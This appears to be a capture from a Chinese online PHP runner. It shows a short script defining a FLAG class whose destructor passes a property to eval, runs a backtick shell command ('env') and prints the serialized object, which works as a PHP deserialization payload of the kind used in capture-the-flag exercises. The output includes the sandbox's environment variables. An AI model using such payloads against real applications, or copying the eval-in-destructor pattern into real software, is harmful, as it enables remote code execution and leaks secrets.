 点击运行 PHP PHP 在线工具 AI 编程工具 复制 清空 下载 选择文件 未选择文件
1 <?php
2 class FLAG {
3     var $flag_command = 'echo `env`;';
4     public function __destruct()
5     {
6         eval ($this->flag_command);
7     }
8 }
9 $a = new FLAG();
10 echo serialize($a);
11 ?>
O:4:"FLAG":1:{s:12:"flag_command";s:11:"echo `env`;";}LANGUAGE=en_US:en
JUDGE0_SOURCE_CODE=https://github.com/judge0/judge0
SHLVL=1
HOME=/tmp
JUDGE0_HOMEPAGE=https://judge0.com
_=/usr/local/php-7.4.1/bin/php
JUDGE0_MAINTAINER=Herman Zvonimir Došilović <hermanz.dosilovic@gmail.com>
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
JUDGE0_VERSION=1.13.0
LANG=en_US.UTF-8
PWD=/box
LC_ALL=en_US.UTF-8
LIBC_FATAL_STDERR_=1